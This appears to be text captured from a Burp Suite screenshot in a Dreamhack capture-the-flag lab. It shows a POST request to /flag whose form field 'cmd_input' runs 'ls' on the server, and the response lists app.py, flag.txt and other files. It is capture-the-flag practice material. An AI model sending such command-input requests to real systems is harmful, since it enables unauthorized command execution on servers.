 Request
Pretty Raw Hex
\n
1 POST /flag HTTP/1.1
2 Host: host3.dreamhack.games:23328
3 Content-Length: 23
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://host3.dreamhack.games:23328
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
10 Referer: http://host3.dreamhack.games:23328/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language:
ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7,zh-CN;q=0.6,zh;q=0.5
13 Connection: keep-alive
14
15 key=123123&cmd_input=ls
Response
Pretty Raw Hex Render
\n
<input type="text" class="form-control" placeholder=
"ls" name="cmd_input" required>
40 </div>
41 </div>
42 <button type="submit" class="btn btn-default">
Submit
</button>
43 </form>
44 <br/>
<br/>
45
46 <pre>
app.py
47 flag.txt
48 requirements.txt
49 static
50 templates
51 </pre>
52
53
54 </div>
<!-- /container -->
55